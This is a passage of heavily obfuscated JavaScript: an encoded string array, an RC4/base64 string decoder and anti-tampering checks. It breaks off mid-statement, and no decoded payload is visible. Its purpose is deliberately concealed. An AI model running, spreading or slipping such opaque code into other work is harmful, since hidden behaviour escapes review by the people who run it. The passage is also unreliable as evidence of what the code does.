x58\x4d\x4b\x67\x54\x38\x4f\x31\x77\x35\x4e\x62\x77\x70\x50\x43\x71\x67\x3d\x3d','\x77\x6f\x34\x52\x46\x73\x4f\x63\x77\x37\x42\x67\x77\x35\x49\x31','\x65\x38\x4f\x32\x57\x4d\x4b\x73\x53\x63\x4f\x2b\x77\x71\x6c\x56\x77\x6f\x72\x43\x71\x38\x4b\x76\x77\x36\x45\x3d','\x77\x37\x44\x44\x6d\x6c\x55\x55\x44\x41\x3d\x3d','\x77\x36\x59\x39\x77\x37\x42\x51\x77\x6f\x30\x3d','\x77\x6f\x31\x6c\x42\x78\x77\x4d\x77\x72\x44\x44\x75\x41\x4c\x43\x71\x38\x4b\x77\x66\x4d\x4b\x59\x77\x6f\x4d\x3d','\x4f\x38\x4b\x4c\x4f\x69\x68\x78\x42\x67\x3d\x3d','\x47\x79\x66\x43\x71\x69\x6e\x44\x6b\x41\x3d\x3d','\x77\x34\x76\x44\x73\x73\x4b\x62\x45\x73\x4f\x79\x77\x35\x63\x3d','\x58\x44\x44\x43\x74\x4d\x4f\x44\x77\x6f\x76\x43\x6c\x4d\x4b\x55\x59\x46\x6e\x43\x6e\x69\x37\x43\x74\x78\x72\x44\x6e\x73\x4f\x46\x55\x67\x3d\x3d','\x58\x43\x66\x43\x76\x4d\x4f\x41\x77\x70\x62\x43\x75\x41\x3d\x3d','\x4a\x6e\x46\x61\x54\x38\x4f\x37\x4c\x45\x51\x68\x77\x71\x64\x58\x50\x4d\x4f\x53\x4e\x4d\x4f\x48\x57\x51\x3d\x3d','\x77\x72\x70\x4e\x77\x70\x52\x46\x77\x72\x46\x66','\x77\x71\x38\x37\x77\x6f\x76\x43\x73\x53\x66\x43\x71\x52\x58\x43\x70\x63\x4b\x44\x4b\x6b\x59\x66\x4b\x6e\x73\x49\x77\x34\x2f\x43\x6d\x42\x4c\x43\x72\x6a\x45\x70\x47\x41\x3d\x3d','\x77\x70\x6c\x59\x77\x71\x58\x43\x72\x30\x63\x41\x55\x4d\x4f\x77\x4f\x41\x59\x37\x62\x55\x72\x43\x70\x51\x50\x44\x67\x38\x4b\x54\x55\x38\x4f\x30','\x77\x34\x58\x43\x6e\x48\x4a\x67\x55\x56\x6b\x3d','\x49\x77\x7a\x43\x6b\x63\x4b\x69\x77\x6f\x37\x44\x75\x44\x62\x43\x71\x73\x4f\x48\x44\x4d\x4f\x55\x59\x77\x3d\x3d','\x57\x38\x4f\x78\x77\x6f\x5a\x45\x77\x37\x41\x32\x5a\x73\x4f\x67\x77\x36\x30\x38\x59\x77\x77\x31\x77\x72\x6b\x79\x46\x51\x48\x43\x71\x47\x73\x47\x77\x6f\x76\x43\x76\x38\x4b\x43\x61\x33\x4d\x6d\x77\x70\x6c\x4b\x77\x6f\x63\x3d','\x66\x73\x4f\x30\x52\x73\x4b\x38\x53\x51\x3d\x3d','\x42\x69\x52\x4a','\x77\x34\x6b\x51\x5a\x63\x4f\x6c\x77\x6f\x33\x43\x6c\x63\x4f\x43\x77\x37\x58\x44\x6d\x77\x3d\x3d','\x77\x70\x4a\x6a\x47\x78\x34\x64\x77\x72\x59\x3d','\x59\x68\x6f\x34\x77\x34\x58\x44\x71\x4d\x4f\x49\x4f\x30\x42\x36\x64\x4d\x4f\x53\x47\x68\x34\x4e\x4e\x57\x77\x6b\x77\x36\x78\x67\x63\x63\x4f\x79\x50\x31\x6b\x49\x77\x35\x72\x44\x69\x73\x4b\x74','\x77\x37\x64\x73\x77\x34\x34\x3d','\x66\x42\x63\x37\x77\x34\x76\x44\x70\x73\x4f\x48\x50\x41\x3d\x3d','\x77\x34\x5a\x5a\x77\x6f\x2f\x43\x6f\x52\x76\x43\x71\x51\x3d\x3d','\x77\x35\x37\x43\x6b\x73\x4b\x33\x4e\x4d\x4b\x4e\x4a\x46\x50\x43\x75\x78\x31\x78\x54\x4d\x4b\x64\x62\x68\x73\x62\x77\x36\x4a\x35','\x77\x34\x66\x43\x69\x48\x52\x78\x52\x45\x62\x44\x6c\x45\x46\x53\x5a\x67\x3d\x3d','\x56\x7a\x37\x43\x6f\x38\x4f\x61\x77\x6f\x58\x43\x71\x73\x4b\x32\x61\x6c\x6e\x44\x6d\x54\x33\x43\x76\x53\x76\x44\x68\x4d\x4f\x74\x52\x73\x4f\x75\x41\x53\x66\x43\x76\x67\x76\x43\x6b\x73\x4b\x42\x77\x37\x39\x45\x77\x6f\x63\x38\x44\x73\x4f\x35\x77\x36\x67\x4a\x77\x36\x76\x44\x68\x4d\x4f\x48\x55\x7a\x50\x44\x6a\x38\x4b\x34\x43\x67\x3d\x3d','\x4e\x58\x39\x58\x53\x73\x4f\x33','\x63\x38\x4f\x43\x77\x70\x46\x6b\x66\x38\x4f\x37\x77\x37\x54\x44\x6e\x63\x4f\x39\x77\x35\x54\x43\x67\x6d\x66\x44\x6f\x77\x3d\x3d','\x77\x34\x4c\x44\x74\x6a\x76\x44\x75\x31\x73\x4b','\x4d\x63\x4b\x63\x4d\x69\x46\x39','\x44\x73\x4f\x50\x77\x34\x4a\x35\x59\x77\x48\x43\x75\x4d\x4f\x48\x77\x35\x37\x43\x70\x42\x62\x43\x68\x42\x78\x78\x45\x4d\x4b\x50\x43\x56\x58\x44\x6a\x6c\x6b\x67\x77\x35\x6a\x44\x70\x4d\x4f\x61\x77\x35\x58\x44\x6e\x48\x55\x38\x49\x6d\x68\x38\x77\x71\x34\x6d\x77\x35\x78\x4b\x4c\x38\x4b\x51\x45\x54\x55\x3d','\x77\x6f\x63\x45\x44\x38\x4f\x54\x77\x36\x58\x44\x6f\x38\x4b\x55\x77\x70\x64\x6f\x4f\x53\x70\x45\x49\x67\x3d\x3d','\x77\x37\x31\x31\x77\x34\x63\x65\x77\x6f\x6c\x43','\x77\x36\x54\x44\x69\x56\x67\x50\x44\x51\x3d\x3d','\x50\x63\x4b\x74\x77\x6f\x6a\x43\x6a\x42\x70\x36\x77\x6f\x62\x43\x70\x67\x63\x31\x65\x73\x4f\x6c\x61\x32\x66\x44\x6d\x79\x56\x39\x57\x41\x54\x44\x6a\x4d\x4f\x65\x61\x38\x4f\x69\x56\x63\x4b\x51\x77\x36\x59\x47\x77\x34\x45\x67\x4e\x4d\x4f\x6b\x43\x73\x4b\x76\x53\x41\x30\x4a\x4c\x78\x6a\x43\x6a\x41\x3d\x3d','\x77\x35\x6a\x44\x71\x38\x4b\x65\x46\x4d\x4f\x6a','\x4a\x73\x4b\x2f\x77\x70\x76\x43\x6c\x7a\x78\x38\x77\x70\x66\x43\x70\x77\x46\x66\x62\x73\x4f\x69\x62\x77\x3d\x3d','\x77\x37\x4d\x6d\x77\x37\x56\x4b\x77\x6f\x45\x3d','\x77\x6f\x59\x46\x44\x73\x4f\x57\x77\x36\x4e\x6f\x77\x34\x6b\x30\x48\x43\x66\x43\x73\x46\x39\x6c\x77\x35\x46\x6b\x77\x34\x73\x46\x77\x34\x52\x49\x77\x37\x56\x4a\x4a\x68\x58\x44\x74\x73\x4b\x59\x45\x78\x48\x44\x70\x63\x4b\x73\x77\x72\x78\x44\x4e\x41\x38\x69\x77\x34\x52\x6e\x49\x30\x34\x38\x5a\x32\x6b\x79\x77\x72\x68\x58\x50\x4d\x4b\x76','\x77\x71\x4e\x59\x77\x71\x6a\x43\x75\x55\x63\x45\x45\x63\x4f\x65\x42\x57\x49\x36\x54\x47\x50\x43\x6e\x32\x44\x44\x6e\x38\x4b\x57\x52\x73\x4b\x48\x77\x71\x6e\x44\x6f\x52\x48\x44\x74\x68\x41\x43','\x77\x72\x62\x43\x6a\x73\x4b\x64\x44\x47\x5a\x59\x77\x37\x37\x43\x67\x53\x6b\x57\x77\x72\x2f\x44\x67\x46\x56\x70\x62\x41\x3d\x3d','\x77\x37\x62\x43\x74\x63\x4b\x61\x4a\x45\x7a\x43\x6d\x41\x3d\x3d','\x77\x37\x48\x43\x76\x38\x4b\x53\x49\x56\x30\x3d','\x4f\x44\x31\x61\x63\x73\x4b\x59\x77\x35\x66\x44\x75\x56\x4c\x44\x6c\x4d\x4b\x2b\x77\x34\x6f\x63\x77\x36\x66\x43\x6f\x43\x63\x34\x57\x63\x4b\x38\x77\x36\x76\x44\x6f\x38\x4f\x6d\x4c\x43\x4e\x68\x77\x71\x74\x53\x62\x78\x38\x5a\x49\x77\x3d\x3d','\x77\x36\x6c\x6d\x77\x34\x6f\x46\x77\x6f\x67\x3d','\x65\x38\x4f\x78\x77\x70\x78\x72\x51\x4d\x4b\x59\x4e\x4d\x4b\x35\x77\x36\x6f\x4f\x77\x72\x58\x44\x76\x51\x30\x3d','\x77\x36\x51\x48\x51\x38\x4f\x75\x5a\x73\x4b\x75','\x57\x38\x4f\x78\x77\x6f\x5a\x45\x77\x37\x41\x32\x5a\x73\x4f\x67\x77\x36\x30\x38\x65\x78\x59\x39\x77\x71\x34\x6e\x43\x78\x54\x43\x6f\x32\x78\x73\x77\x6f\x62\x43\x72\x73\x4b\x4e\x49\x6e\x63\x69\x77\x34\x55\x44\x77\x35\x4d\x66\x55\x63\x4f\x46','\x65\x51\x67\x72\x77\x35\x37\x44\x6a\x73\x4f\x4f\x4b\x6b\x46\x38\x48\x73\x4f\x44\x41\x67\x6f\x3d','\x77\x70\x67\x49\x47\x63\x4f\x4c\x77\x36\x4a\x6d\x77\x34\x38\x32','\x77\x35\x38\x42\x53\x73\x4f\x6f\x77\x6f\x42\x6e\x77\x35\x42\x76\x5a\x73\x4b\x76\x77\x35\x2f\x44\x69\x56\x50\x43\x68\x38\x4b\x51\x77\x35\x77\x39\x66\x63\x4f\x32\x77\x37\x72\x43\x6b\x79\x63\x6d\x4b\x41\x73\x4c\x57\x30\x33\x44\x76\x38\x4b\x6f\x77\x34\x67\x3d','\x56\x63\x4b\x6b\x66\x7a\x30\x75','\x77\x70\x35\x51\x47\x77\x78\x48\x77\x34\x67\x3d','\x77\x37\x44\x43\x67\x6c\x77\x45\x43\x73\x4b\x61\x53\x42\x44\x43\x6f\x48\x2f\x43\x71\x58\x67\x72\x45\x38\x4f\x55\x63\x63\x4b\x39\x77\x71\x42\x43\x77\x6f\x5a\x45\x51\x46\x50\x44\x6b\x44\x37\x44\x76\x63\x4b\x36\x77\x37\x5a\x55\x54\x38\x4b\x74\x54\x51\x6b\x59\x50\x58\x30\x31\x77\x36\x66\x43\x76\x56\x58\x43\x74\x42\x68\x4a\x77\x6f\x73\x46\x48\x4d\x4f\x53\x77\x71\x7a\x44\x74\x67\x59\x53\x77\x36\x48\x44\x71\x42\x4e\x70\x77\x35\x2f\x44\x70\x55\x76\x43\x6c\x46\x4c\x44\x76\x63\x4b\x56\x77\x34\x77\x2b\x77\x35\x49\x3d','\x56\x73\x4b\x68\x59\x44\x77\x3d','\x50\x38\x4f\x54\x77\x35\x37\x43\x6f\x58\x38\x3d','\x42\x4d\x4b\x52\x77\x34\x77\x3d','\x58\x67\x49\x4d','\x59\x63\x4f\x78\x47\x47\x34\x3d','\x77\x6f\x63\x39\x4f\x51\x3d\x3d','\x77\x6f\x2f\x43\x72\x4d\x4b\x47','\x77\x72\x38\x67\x77\x37\x74\x33\x77\x70\x48\x44\x6d\x63\x4b\x6c\x62\x6d\x64\x54\x56\x67\x3d\x3d','\x59\x79\x74\x33\x44\x6a\x73\x3d','\x77\x37\x37\x44\x75\x73\x4b\x45\x4c\x73\x4f\x78\x4a\x68\x48\x43\x6c\x41\x3d\x3d','\x62\x63\x4f\x77\x77\x70\x78\x34\x64\x63\x4b\x61\x46\x4d\x4b\x37\x77\x37\x73\x6e\x77\x72\x48\x44\x70\x78\x67\x3d','\x4f\x73\x4b\x68\x77\x70\x6b\x3d','\x77\x36\x49\x6d\x77\x37\x63\x3d','\x77\x70\x51\x6e\x50\x67\x3d\x3d','\x41\x63\x4f\x6f\x77\x37\x33\x43\x6b\x63\x4b\x71\x77\x6f\x49\x77\x52\x4d\x4f\x62\x48\x33\x6e\x43\x6a\x73\x4f\x48\x77\x34\x4c\x43\x69\x79\x55\x79\x77\x72\x54\x44\x75\x4d\x4f\x6f\x77\x35\x4c\x44\x73\x48\x78\x70\x47\x38\x4b\x45\x50\x63\x4b\x38\x77\x71\x6c\x6e\x50\x38\x4b\x68\x53\x41\x34\x3d','\x65\x4d\x4f\x78\x77\x6f\x52\x46','\x53\x7a\x37\x43\x75\x38\x4f\x58\x77\x6f\x33\x43\x70\x67\x3d\x3d','\x41\x63\x4b\x37\x4a\x78\x39\x44\x4f\x6a\x67\x49\x77\x34\x37\x44\x71\x73\x4f\x47\x77\x70\x6a\x43\x74\x58\x50\x44\x6a\x38\x4f\x46\x52\x46\x73\x2b\x63\x68\x4d\x78\x5a\x30\x4a\x34\x4a\x38\x4f\x58\x56\x44\x76\x44\x76\x43\x38\x6a\x77\x70\x6c\x4b\x58\x31\x30\x3d','\x52\x63\x4f\x33\x4f\x77\x3d\x3d','\x59\x42\x51\x70','\x77\x72\x70\x43\x77\x70\x73\x3d','\x77\x36\x49\x68\x77\x37\x5a\x58\x77\x70\x48\x44\x6d\x51\x3d\x3d','\x50\x6d\x7a\x43\x71\x42\x67\x3d','\x77\x34\x76\x43\x6a\x38\x4b\x32\x4d\x51\x3d\x3d','\x47\x42\x2f\x43\x6b\x41\x3d\x3d','\x66\x77\x34\x73\x77\x35\x2f\x44\x75\x38\x4f\x62','\x77\x34\x33\x44\x75\x4d\x4b\x58\x41\x4d\x4f\x79\x77\x34\x46\x4f\x4e\x63\x4f\x73\x77\x37\x48\x44\x6f\x38\x4b\x65\x77\x70\x55\x3d','\x62\x38\x4f\x63\x77\x70\x4d\x3d','\x77\x35\x6c\x4f\x77\x6f\x49\x3d','\x77\x37\x6f\x79\x5a\x41\x3d\x3d','\x77\x6f\x62\x43\x70\x4d\x4b\x51\x50\x73\x4b\x42\x4d\x67\x33\x43\x72\x77\x52\x79\x54\x38\x4b\x6a\x55\x43\x6f\x41\x77\x36\x52\x2f\x77\x35\x2f\x43\x6d\x7a\x42\x6b\x77\x6f\x6e\x43\x67\x4d\x4f\x33\x54\x4d\x4f\x61\x66\x68\x45\x6f\x77\x6f\x4a\x42\x77\x70\x4a\x43\x77\x36\x49\x3d','\x77\x70\x41\x44\x42\x63\x4f\x41','\x50\x73\x4b\x4c\x49\x44\x78\x34\x46\x52\x55\x3d','\x51\x4d\x4b\x70\x77\x34\x49\x3d','\x5a\x73\x4f\x74\x42\x57\x4a\x54\x77\x36\x77\x3d','\x4e\x38\x4b\x6a\x77\x70\x33\x43\x6b\x42\x42\x2b\x77\x70\x7a\x43\x76\x51\x3d\x3d','\x77\x70\x49\x4d\x4c\x41\x3d\x3d','\x62\x78\x51\x67\x77\x35\x2f\x44\x6f\x4d\x4f\x46\x4b\x67\x3d\x3d','\x4a\x73\x4b\x41\x4e\x79\x70\x2f\x47\x78\x34\x49\x77\x35\x73\x3d','\x54\x38\x4b\x70\x77\x34\x73\x78\x49\x38\x4b\x61\x77\x36\x6b\x3d','\x66\x63\x4f\x72\x44\x41\x3d\x3d','\x77\x37\x46\x6d\x77\x35\x41\x5a\x77\x6f\x70\x51\x77\x6f\x78\x77\x77\x6f\x63\x3d','\x77\x34\x7a\x43\x6c\x63\x4b\x36\x50\x38\x4b\x47\x4e\x69\x6a\x43\x6a\x6a\x68\x64\x51\x63\x4b\x52\x63\x69\x41\x64\x77\x36\x35\x6b\x77\x35\x6b\x3d','\x4c\x69\x59\x46\x77\x36\x73\x3d','\x55\x73\x4f\x31\x77\x6f\x52\x35\x77\x37\x34\x36\x64\x77\x3d\x3d','\x65\x57\x7a\x44\x76\x4d\x4b\x38\x41\x78\x78\x56\x77\x35\x41\x43\x77\x70\x58\x44\x6a\x79\x33\x44\x6f\x6d\x77\x59','\x42\x63\x4f\x47\x77\x6f\x58\x44\x73\x73\x4b\x6e','\x4b\x38\x4b\x57\x49\x51\x3d\x3d','\x64\x57\x49\x4a\x51\x38\x4b\x6c\x44\x78\x41\x6c\x77\x36\x64\x69\x61\x73\x4f\x59\x61\x4d\x4f\x51\x43\x63\x4b\x51\x4c\x51\x3d\x3d','\x5a\x38\x4b\x6b\x50\x38\x4f\x42\x77\x36\x51\x3d','\x57\x6a\x66\x43\x74\x4d\x4f\x42\x77\x71\x50\x43\x76\x77\x3d\x3d','\x45\x32\x5a\x51','\x52\x4d\x4f\x74\x77\x35\x41\x3d','\x77\x34\x6c\x55\x77\x6f\x44\x43\x74\x43\x37\x43\x74\x51\x3d\x3d','\x45\x43\x6b\x30','\x77\x37\x44\x43\x70\x63\x4b\x53\x4a\x58\x6e\x43\x6e\x77\x3d\x3d','\x77\x36\x72\x43\x6e\x38\x4b\x41','\x50\x4d\x4f\x39\x77\x34\x59\x3d','\x61\x53\x66\x43\x76\x67\x3d\x3d','\x77\x36\x68\x45\x77\x6f\x67\x3d','\x77\x36\x6f\x41\x51\x4d\x4f\x31\x53\x38\x4b\x2f','\x51\x73\x4f\x49\x77\x72\x6b\x3d','\x51\x63\x4f\x32\x77\x6f\x67\x3d','\x64\x69\x4a\x36\x43\x52\x38\x47','\x64\x38\x4b\x38\x4d\x73\x4f\x61\x77\x35\x46\x2b','\x77\x35\x37\x43\x6f\x38\x4b\x51','\x5a\x63\x4f\x5a\x77\x70\x56\x6b\x66\x38\x4f\x6f','\x51\x38\x4f\x2b\x77\x72\x45\x3d','\x48\x44\x63\x36','\x77\x71\x56\x41\x77\x71\x55\x3d','\x77\x35\x72\x44\x71\x68\x38\x3d','\x77\x36\x6a\x43\x6a\x73\x4b\x59','\x77\x34\x50\x43\x6a\x48\x70\x68\x5a\x6b\x58\x44\x70\x45\x78\x36\x59\x51\x3d\x3d','\x77\x70\x45\x66\x43\x38\x4f\x54\x77\x36\x58\x44\x73\x41\x3d\x3d','\x77\x71\x49\x79\x50\x67\x3d\x3d','\x46\x38\x4b\x64\x77\x34\x38\x3d','\x52\x73\x4f\x5a\x5a\x67\x3d\x3d','\x56\x63\x4b\x68\x45\x67\x3d\x3d','\x77\x35\x5a\x74\x77\x34\x45\x3d','\x4b\x73\x4f\x61\x77\x35\x50\x43\x70\x6c\x6c\x58\x77\x72\x7a\x43\x72\x73\x4b\x48\x49\x67\x3d\x3d','\x77\x6f\x31\x5a\x77\x71\x72\x43\x75\x57\x73\x59\x47\x73\x4f\x64\x4d\x44\x59\x3d'];(function(_0x9a3ae1,_0x2cd774){var _0x4dc453=function(_0x114709){while(--_0x114709){_0x9a3ae1['\x70\x75\x73\x68'](_0x9a3ae1['\x73\x68\x69\x66\x74']());}};var _0x48385d=function(){var _0x257a5d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x266051,_0x1233eb,_0x4764be,_0x520cab){_0x520cab=_0x520cab||{};var _0x142931=_0x1233eb+'\x3d'+_0x4764be;var _0xba2915=0x0;for(var _0xba2915=0x0,_0x4cdffa=_0x266051['\x6c\x65\x6e\x67\x74\x68'];_0xba2915<_0x4cdffa;_0xba2915++){var _0x13733d=_0x266051[_0xba2915];_0x142931+='\x3b\x20'+_0x13733d;var _0x38c41b=_0x266051[_0x13733d];_0x266051['\x70\x75\x73\x68'](_0x38c41b);_0x4cdffa=_0x266051['\x6c\x65\x6e\x67\x74\x68'];if(_0x38c41b!==!![]){_0x142931+='\x3d'+_0x38c41b;}}_0x520cab['\x63\x6f\x6f\x6b\x69\x65']=_0x142931;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xc2d71b,_0x218572){_0xc2d71b=_0xc2d71b||function(_0x405db7){return _0x405db7;};var _0x432e43=_0xc2d71b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x218572['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x35f8ff=function(_0x510bee,_0x3c29e){_0x510bee(++_0x3c29e);};_0x35f8ff(_0x4dc453,_0x2cd774);return _0x432e43?decodeURIComponent(_0x432e43[0x1]):undefined;}};var _0xba4056=function(){var _0x467334=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x467334['\x74\x65\x73\x74'](_0x257a5d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x257a5d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xba4056;var _0x48c3f0='';var _0xb2d281=_0x257a5d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xb2d281){_0x257a5d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xb2d281){_0x48c3f0=_0x257a5d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x257a5d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x48385d();}(_0xe445,0x189));var _0x5e44=function(_0x9a3ae1,_0x2cd774){_0x9a3ae1=_0x9a3ae1-0x0;var _0x4dc453=_0xe445[_0x9a3ae1];if(_0x5e44['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x292bdc=function(){return this;};var _0x48385d=_0x292bdc();var _0x257a5d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x48385d['\x61\x74\x6f\x62']||(_0x48385d['\x61\x74\x6f\x62']=function(_0x266051){var _0x1233eb=String(_0x266051)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4764be=0x0,_0x520cab,_0x142931,_0x2b39e4=0x0,_0xba2915='';_0x142931=_0x1233eb['\x63\x68\x61\x72\x41\x74'](_0x2b39e4++);~_0x142931&&(_0x520cab=_0x4764be%0x4?_0x520cab*0x40+_0x142931:_0x142931,_0x4764be++%0x4)?_0xba2915+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x520cab>>(-0x2*_0x4764be&0x6)):0x0){_0x142931=_0x257a5d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x142931);}return _0xba2915;});}());var _0x4cdffa=function(_0x13733d,_0x38c41b){var _0xc2d71b=[],_0x218572=0x0,_0x405db7,_0x432e43='',_0x35f8ff='';_0x13733d=atob(_0x13733d);for(var _0x510bee=0x0,_0x3c29e=_0x13733d['\x6c\x65\x6e\x67\x74\x68'];_0x510bee<_0x3c29e;_0x510bee++){_0x35f8ff+='\x25'+('\x30\x30'+_0x13733d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x510bee)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x13733d=decodeURIComponent(_0x35f8ff);for(var _0xba4056=0x0;_0xba4056<0x100;_0xba4056++){_0xc2d71b[_0xba4056]=_0xba4056;}for(_0xba4056=0x0;_0xba4056<0x100;_0xba4056++){_0x218572=(_0x218572+_0xc2d71b[_0xba4056]+_0x38c41b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xba4056%_0x38c41b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x405db7=_0xc2d71b[_0xba4056];_0xc2d71b[_0xba4056]=_0xc2d71b[_0x218572];_0xc2d71b[_0x218572]=_0x405db7;}_0xba4056=0x0;_0x218572=0x0;for(var _0x467334=0x0;_0x467334<_0x13733d['\x6c\x65\x6e\x67\x74\x68'];_0x467334++){_0xba4056=(_0xba4056+0x1)%0x100;_0x218572=(_0x218572+_0xc2d71b[_0xba4056])%0x100;_0x405db7=_0xc2d71b[_0xba4056];_0xc2d71b[_0xba4056]=_0xc2d71b[_0x218572];_0xc2d71b[_0x218572]=_0x405db7;_0x432e43+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x13733d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x467334)^_0xc2d71b[(_0xc2d71b[_0xba4056]+_0xc2d71b[_0x218572])%0x100]);}return _0x432e43;};_0x5e44['\x72\x63\x34']=_0x4cdffa;_0x5e44['\x64\x61\x74\x61']={};_0x5e44['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x48c3f0=_0x5e44['\x64\x61\x74\x61'][_0x9a3ae1];if(_0x48c3f0===undefined){if(_0x5e44['\x6f\x6e\x63\x65']===undefined){var _0xb2d281=function(_0x336f81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x336f81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xb2d281['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5cb4e6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5cb4e6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xb2d281['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3440b7){if(!Boolean(~_0x3440b7)){return _0x3440b7;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xb2d281['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3d7371){for(var _0x53cef1=0x0,_0x4f1b3e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x53cef1<_0x4f1b3e;_0x53cef1++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4f1b3e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3d7371(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xb2d281(_0x5e44)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5e44['\x6f\x6e\x63\x65']=!![];}_0x4dc453=_0x5e44['\x72\x63\x34'](_0x4dc453,_0x2cd774);_0x5e44['\x64\x61\x74\x61'][_0x9a3ae1]=_0x4dc453;}else{_0x4dc453=_0x48c3f0;}return _0x4dc453;};(function(){var _0x8f3fa8=function(){var _0x9a3ae1=!![];return function(_0x2cd774,_0x4dc453){var _0x114709=_0x9a3ae1?function(){if(_0x4dc453){var _0x39f2e8=_0x4dc453['\x61\x70\x70\x6c\x79'](_0x2cd774,arguments);_0x4dc453=null;return _0x39f2e8;}}:function(){};_0x9a3ae1=![];return _0x114709;};}();var _0x3b5ff8={'\x6f\x77\x44':function _0x1e59b3(_0x15a3db,_0x40ca37){return _0x15a3db(_0x40ca37);},'\x4e\x47\x6b':function _0xd60033(_0x542bbf,_0x5a621f){return _0x542bbf<_0x5a621f;},'\x56\x55\x53':function _0x15aff2(_0x4deaac){return _0x4deaac();},'\x61\x44\x78':function _0x5c46c4(_0x557621,_0x3b3c29){return _0x557621+_0x3b3c29;},'\x45\x47\x54':function _0x6f947e(_0x32e4a6,_0x24b808){return _0x32e4a6/_0x24b808;},'\x6e\x6f\x56':function _0x71d7c2(_0x26c0ed,_0x18bceb){return _0x26c0ed%_0x18bceb;},'\x79\x51\x49':function _0x4c165b(_0x43353f,_0x36a698){return _0x43353f>_0x36a698;},'\x74\x4d\x42':function _0x23a9bf(_0x4f6458,_0x427e91){return _0x4f6458-_0x427e91;},'\x7a\x68\x54':function _0x587203(_0x1b92c2,_0x36085a){return _0x1b92c2!==_0x36085a;},'\x70\x51\x77':function _0x3053b2(_0x1c9f2c){return _0x1c9f2c();},'\x43\x57\x4a':function _0x51ffc8(_0x4eb2c5,_0xa85570){return _0x4eb2c5(_0xa85570);},'\x46\x68\x55':function _0xb4b868(_0x2badae,_0x4895eb){return 